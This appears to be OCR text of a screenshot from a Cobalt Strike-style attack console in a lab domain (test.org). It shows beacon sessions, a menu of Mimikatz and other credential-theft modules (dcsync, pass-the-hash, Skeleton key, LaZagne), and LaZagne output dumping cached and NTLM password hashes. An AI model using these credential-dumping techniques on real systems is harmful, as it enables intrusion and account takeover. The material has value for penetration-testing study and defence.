 external internal user computer note pid last
192.168.0.107 192.168.0.107 Administrator * WIN2008 3560 4s
192.168.0.108 192.168.0.108 Administrato DE52AC98B 440 1h
192.168.0.108 192.168.0.108 Administrato DE52AC98B 712 1h
Interact
PowerView 3.0
Access
Explore
Pivoting
Spawn
mimikatz
Session
Sharp Compile
Mimikatz-bdcsync
Mimikatz-ptt
Mimikatz-logonpasswords
Mimikatz-command
Mimikatz-pth
Mimikatz-Skeleton
Mimikatz-ticket
Mimikatz-token
Navicat-Password
LaZagne
Internal-Monologue
Event Log X Scripts X Beacon 192.168.0.107@3560 X
|====================================================
The LaZagne Project
! BANG BANG !
|====================================================
[+] System masterkey decrypted for a81d2d77-4706-4f31-8cb4-46dedd8dc327
[+] System masterkey decrypted for 6a5a7762-291d-4f4f-81b5-678004cb0365
[+] System masterkey decrypted for 1e6e48cb-6afe-4add-869d-65b50167b01d
[+] System masterkey decrypted for b6bcfff4-964c-4e68-b16f-dc7d4b735ccb
########## User: SYSTEM ##########
------------------- Mscache passwords -----------------
win2008:9a18c51f02b9c6d9454b23d87ea92a67:test:test.org
administrator:e30984f3d667af178c91bbd2e6e13f3c:test:test.org
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::